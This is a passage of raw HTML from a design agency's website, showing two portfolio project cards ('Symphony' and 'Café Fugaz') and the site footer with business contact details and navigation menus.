				<div class="elementor-element elementor-element-1a6c8d3 elementor-grid-2 elementor-grid-mobile-1 elementor-grid-tablet-2 elementor-widget elementor-widget-loop-grid" data-id="1a6c8d3" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;11079&quot;,&quot;columns&quot;:2,&quot;columns_mobile&quot;:1,&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-dynamic-11079">.e-loop-item-10794 .elementor-element.elementor-element-ec49128:not(.elementor-motion-effects-element-type-background), .e-loop-item-10794 .elementor-element.elementor-element-ec49128 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://brandurs.com/wp-content/uploads/2023/12/pmv-chamara-mTFzk87Lt_w-unsplash-2.jpg");}</style><style id="loop-11079">.elementor-11079 .elementor-element.elementor-element-ec49128{--display:flex;--min-height:45vw;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11079 .elementor-element.elementor-element-ec49128:not(.elementor-motion-effects-element-type-background), .elementor-11079 .elementor-element.elementor-element-ec49128 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_6 );background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-11079 .elementor-element.elementor-element-ec49128.e-con{--align-self:stretch;}.elementor-11079 .elementor-element.elementor-element-8435437{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:clamp(20px, 1vw, 40px);--padding-bottom:clamp(20px, 1vw, 40px);--padding-left:clamp(20px, 1vw, 40px);--padding-right:clamp(20px, 1vw, 40px);}.elementor-11079 .elementor-element.elementor-element-8435437:not(.elementor-motion-effects-element-type-background), .elementor-11079 .elementor-element.elementor-element-8435437 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #00000040 0%, #00000000 100%);}.elementor-11079 .elementor-element.elementor-element-8435437.e-con{--align-self:stretch;}.elementor-11079 .elementor-element.elementor-element-6d0ffc0{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-11079 .elementor-element.elementor-element-6d0ffc0 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-11079 .elementor-element.elementor-element-6d0ffc0.elementor-element{--align-self:flex-start;}.elementor-11079 .elementor-element.elementor-element-6d0ffc0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-11079 .elementor-element.elementor-element-6d0ffc0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-11079 .elementor-element.elementor-element-6d0ffc0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-11079 .elementor-element.elementor-element-6d0ffc0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-11079 .elementor-element.elementor-element-6d0ffc0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-11079 .elementor-element.elementor-element-6d0ffc0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-11079 .elementor-element.elementor-element-6d0ffc0 .elementor-icon-list-icon{width:14px;}.elementor-11079 .elementor-element.elementor-element-6d0ffc0 .elementor-icon-list-icon i{font-size:14px;}.elementor-11079 .elementor-element.elementor-element-6d0ffc0 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-11079 .elementor-element.elementor-element-6d0ffc0 .elementor-icon-list-text, .elementor-11079 .elementor-element.elementor-element-6d0ffc0 .elementor-icon-list-text a{color:var( --e-global-color-vamtam_accent_5 );}.elementor-11079 .elementor-element.elementor-element-6d0ffc0 .elementor-icon-list-item{font-family:var( --e-global-typography-e323030-font-family ), Sans-serif;font-size:var( --e-global-typography-e323030-font-size );font-weight:var( --e-global-typography-e323030-font-weight );text-transform:var( --e-global-typography-e323030-text-transform );line-height:var( --e-global-typography-e323030-line-height );letter-spacing:var( --e-global-typography-e323030-letter-spacing );}.elementor-11079 .elementor-element.elementor-element-68f1b70.elementor-element{--align-self:flex-start;}.elementor-11079 .elementor-element.elementor-element-68f1b70 .elementor-icon-wrapper{text-align:right;}.elementor-11079 .elementor-element.elementor-element-68f1b70.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-vamtam_accent_5 );}.elementor-11079 .elementor-element.elementor-element-68f1b70.elementor-view-framed .elementor-icon, .elementor-11079 .elementor-element.elementor-element-68f1b70.elementor-view-default .elementor-icon{color:var( --e-global-color-vamtam_accent_5 );border-color:var( --e-global-color-vamtam_accent_5 );}.elementor-11079 .elementor-element.elementor-element-68f1b70.elementor-view-framed .elementor-icon, .elementor-11079 .elementor-element.elementor-element-68f1b70.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-vamtam_accent_5 );}.elementor-11079 .elementor-element.elementor-element-68f1b70 .elementor-icon{font-size:40px;}.elementor-11079 .elementor-element.elementor-element-68f1b70 .elementor-icon svg{height:40px;}.elementor-11079 .elementor-element.elementor-element-80ade10{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:clamp(40px, 2vw, 80px);--padding-bottom:clamp(20px, 1vw, 40px);--padding-left:clamp(20px, 1vw, 40px);--padding-right:clamp(20px, 1vw, 40px);}.elementor-11079 .elementor-element.elementor-element-80ade10:not(.elementor-motion-effects-element-type-background), .elementor-11079 .elementor-element.elementor-element-80ade10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #00000070 0%, #00000000 100%);}.elementor-11079 .elementor-element.elementor-element-80ade10.e-con{--align-self:stretch;}.elementor-11079 .elementor-element.elementor-element-1273cbf.elementor-element{--align-self:stretch;}.elementor-11079 .elementor-element.elementor-element-1273cbf .elementor-heading-title{color:var( --e-global-color-vamtam_accent_5 );}.elementor-11079 .elementor-element.elementor-element-c74b3ea .elementor-widget-container{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );color:var( --e-global-color-vamtam_accent_5 );}@media(min-width:768px){.elementor-11079 .elementor-element.elementor-element-80ade10{--width:100%;}}@media(max-width:1024px){.elementor-11079 .elementor-element.elementor-element-ec49128{--min-height:40vw;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11079 .elementor-element.elementor-element-8435437{--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-11079 .elementor-element.elementor-element-6d0ffc0 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-11079 .elementor-element.elementor-element-6d0ffc0 .elementor-icon-list-item{font-size:var( --e-global-typography-e323030-font-size );line-height:var( --e-global-typography-e323030-line-height );letter-spacing:var( --e-global-typography-e323030-letter-spacing );}.elementor-11079 .elementor-element.elementor-element-68f1b70 .elementor-icon{font-size:30px;}.elementor-11079 .elementor-element.elementor-element-68f1b70 .elementor-icon svg{height:30px;}.elementor-11079 .elementor-element.elementor-element-80ade10{--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-11079 .elementor-element.elementor-element-c74b3ea .elementor-widget-container{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}}@media(max-width:767px){.elementor-11079 .elementor-element.elementor-element-ec49128{--min-height:70vw;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-11079 .elementor-element.elementor-element-6d0ffc0 .elementor-icon-list-item{font-size:var( --e-global-typography-e323030-font-size );line-height:var( --e-global-typography-e323030-line-height );letter-spacing:var( --e-global-typography-e323030-letter-spacing );}.elementor-11079 .elementor-element.elementor-element-68f1b70 .elementor-icon{font-size:25px;}.elementor-11079 .elementor-element.elementor-element-68f1b70 .elementor-icon svg{height:25px;}.elementor-11079 .elementor-element.elementor-element-c74b3ea .elementor-widget-container{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}}@media(max-width:1024px) and (min-width:768px){.elementor-11079 .elementor-element.elementor-element-8435437{--width:100%;}.elementor-11079 .elementor-element.elementor-element-80ade10{--width:100%;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="11079" class="elementor elementor-11079 e-loop-item e-loop-item-10794 post-10794 post type-post status-publish format-standard has-post-thumbnail hentry category-portfolio tag-art-direction tag-user-research tag-user-testing" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-ec49128 e-con-full e-flex e-con e-parent" data-id="ec49128" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-8435437 e-con-full e-flex e-con e-child" data-id="8435437" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-6d0ffc0 elementor-widget__width-initial elementor-widget elementor-widget-post-info" data-id="6d0ffc0" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8841c3b elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://brandurs.com/tag/art-direction/" class="elementor-post-info__terms-list-item">Art Direction</a>, <a href="https://brandurs.com/tag/user-research/" class="elementor-post-info__terms-list-item">User Research</a>, <a href="https://brandurs.com/tag/user-testing/" class="elementor-post-info__terms-list-item">User Testing</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-68f1b70 elementor-view-default elementor-widget elementor-widget-icon" data-id="68f1b70" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://brandurs.com/symphony/">
			<i aria-hidden="true" class="vamtamtheme- vamtam-theme-arrow-link"></i>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-80ade10 e-con-full e-flex e-con e-child" data-id="80ade10" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-1273cbf elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1273cbf" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://brandurs.com/symphony/">Symphony</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74b3ea elementor-widget elementor-widget-theme-post-excerpt" data-id="c74b3ea" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Transcending expectations. Shaping unprecedented user journeys.				</div>
				</div>
				</div>
				</div>
				</div>
		<style id="loop-dynamic-11079">.e-loop-item-484 .elementor-element.elementor-element-ec49128:not(.elementor-motion-effects-element-type-background), .e-loop-item-484 .elementor-element.elementor-element-ec49128 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://brandurs.com/wp-content/uploads/2023/10/mk-2-7R1eUOlI24M-unsplash.jpg");}</style>		<div data-elementor-type="loop-item" data-elementor-id="11079" class="elementor elementor-11079 e-loop-item e-loop-item-484 post-484 post type-post status-publish format-standard has-post-thumbnail hentry category-portfolio tag-user-research tag-user-testing tag-ux-ui-design tag-website" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-ec49128 e-con-full e-flex e-con e-parent" data-id="ec49128" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-8435437 e-con-full e-flex e-con e-child" data-id="8435437" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-6d0ffc0 elementor-widget__width-initial elementor-widget elementor-widget-post-info" data-id="6d0ffc0" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8841c3b elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://brandurs.com/tag/user-research/" class="elementor-post-info__terms-list-item">User Research</a>, <a href="https://brandurs.com/tag/user-testing/" class="elementor-post-info__terms-list-item">User Testing</a>, <a href="https://brandurs.com/tag/ux-ui-design/" class="elementor-post-info__terms-list-item">UX/UI Design</a>, <a href="https://brandurs.com/tag/website/" class="elementor-post-info__terms-list-item">Website</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-68f1b70 elementor-view-default elementor-widget elementor-widget-icon" data-id="68f1b70" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://brandurs.com/cafe-fugaz/">
			<i aria-hidden="true" class="vamtamtheme- vamtam-theme-arrow-link"></i>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-80ade10 e-con-full e-flex e-con e-child" data-id="80ade10" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-1273cbf elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1273cbf" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://brandurs.com/cafe-fugaz/">Café Fugaz</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74b3ea elementor-widget elementor-widget-theme-post-excerpt" data-id="c74b3ea" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					A bold brew. A bold new brand. Where tradition meets innovation.				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
					<span class="e-load-more-spinner">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-spinner" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg>			</span>
		
						</div>
				</div>
					</div>
				</div>
				</div>
		

			</div><!-- #main -->

		</div><!-- #main-content -->

					<div class="footer-wrapper" style="">
				<footer id="main-footer" class="main-footer">
							<footer data-elementor-type="footer" data-elementor-id="1037" class="elementor elementor-1037 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1a03771 e-flex e-con-boxed e-con e-parent" data-id="1a03771" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bd82504 e-con-full e-flex e-con e-child" data-id="bd82504" data-element_type="container">
				<div class="elementor-element elementor-element-6176996 elementor-widget elementor-widget-spacer" data-id="6176996" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-8b836a9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="8b836a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://brandurs.com/contact/" target="_blank">Let's Talk</a></span>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-093e9b5 e-con-full e-flex e-con e-child" data-id="093e9b5" data-element_type="container">
				<div class="elementor-element elementor-element-f32c099 elementor-widget elementor-widget-spacer" data-id="f32c099" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-904f8a0 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="904f8a0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-904f8a0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16503"><a target="_blank" href="https://www.instagram.com/brandursconcepts" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16504"><a target="_blank" href="https://www.facebook.com/BrandursConcepts/" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16505"><a target="_blank" href="https://www.linkedin.com/brandurs" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16506"><a target="_blank" href="https://twitter.com/brandurs" class="elementor-item">Twitter</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-904f8a0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16503"><a target="_blank" href="https://www.instagram.com/brandursconcepts" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16504"><a target="_blank" href="https://www.facebook.com/BrandursConcepts/" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16505"><a target="_blank" href="https://www.linkedin.com/brandurs" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16506"><a target="_blank" href="https://twitter.com/brandurs" class="elementor-item" tabindex="-1">Twitter</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6c6e559 e-con-full e-flex e-con e-child" data-id="6c6e559" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-b8a3ec2 elementor-widget elementor-widget-button" data-id="b8a3ec2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://brandurs.com/about/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Studio</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-2fdf4fd elementor-widget elementor-widget-button" data-id="2fdf4fd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://brandurs.com/services/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Services</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-400b268 elementor-widget elementor-widget-button" data-id="400b268" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://brandurs.com/work/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Work</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-d5325eb elementor-widget elementor-widget-button" data-id="d5325eb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://brandurs.com/clients/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Clients</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<a class="elementor-element elementor-element-2463cd6 e-con-full e-flex e-con e-child" data-id="2463cd6" data-element_type="container" href="https://vamtam.com/" target="_blank">
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-3614c5e elementor-widget elementor-widget-heading" data-id="3614c5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">©2026. All rights reserved.</span>				</div>
				</div>
				</a>
		<div class="elementor-element elementor-element-05be066 e-con-full e-flex e-con e-child" data-id="05be066" data-element_type="container">
		<div class="elementor-element elementor-element-ff9f8bf e-con-full e-flex e-con e-child" data-id="ff9f8bf" data-element_type="container">
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-1834e8a elementor-widget elementor-widget-heading" data-id="1834e8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="tel:+234%20806%20315%206605">+234 806 315 6605</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-fc1d127 elementor-view-default elementor-widget elementor-widget-icon" data-id="fc1d127" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="vamtamtheme- vamtam-theme-long-dash"></i>			</div>
		</div>
						</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-576318c elementor-widget elementor-widget-heading" data-id="576318c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="mailto:hello@brandurs.com?subject=Hello%20BRANDURS">hello@brandurs.com</a></span>				</div>
				</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-d80ffeb elementor-widget elementor-widget-heading" data-id="d80ffeb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://maps.app.goo.gl/n1pbY6E2P7841dTi7" target="_blank">15 Ogunnusi Road, Ogba, Lagos, Nigeria</a></span>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-75cb9de e-con-full e-flex e-con e-child" data-id="75cb9de" data-element_type="container">
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-d84d9f9 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="d84d9f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://brandurs.com/clients/">Clients</a></span>				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
						</footer>
			</div>
		
</div><!-- / #page -->



<div id="scroll-to-top" class="vamtam-scroll-to-top">
    <div id="scroll-to-top-text">top</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/brandurss/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="3932" class="elementor elementor-3932 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;classes&quot;:&quot;vamtam-header-mega-menu vamtam-popup&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5d2ffc0 e-con-full e-flex e-con e-parent" data-id="5d2ffc0" data-element_type="container">
		<div class="elementor-element elementor-element-7ee1df4 e-con-full e-flex e-con e-child" data-id="7ee1df4" data-element_type="container">
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-b8d47ee elementor-widget elementor-widget-nav-menu" data-id="b8d47ee" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b8d47ee" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-987755"><a href="https://brandurs.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16527"><a href="https://brandurs.com/about/" class="elementor-item" tabindex="-1">Studio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987754"><a href="https://brandurs.com/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16531"><a href="https://brandurs.com/work/" class="elementor-item" tabindex="-1">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987838"><a href="https://brandurs.com/web-packages/" class="elementor-item" tabindex="-1">Web Packages</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2dd9e06 e-con-full e-flex e-con e-child" data-id="2dd9e06" data-element_type="container">
